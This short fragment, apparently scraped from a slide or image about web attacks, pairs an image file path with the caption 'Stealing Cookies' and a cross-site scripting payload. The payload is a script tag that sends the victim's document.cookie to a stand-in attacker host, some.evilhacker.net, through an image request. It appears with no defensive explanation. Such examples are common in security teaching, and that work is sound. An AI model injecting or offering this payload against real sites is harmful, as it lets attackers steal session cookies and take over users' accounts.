 Stealing Cookies
<script>var img = new Image();
img.src="http://some.evilhacker.net/index.
php?cookies="+document.cookie</script>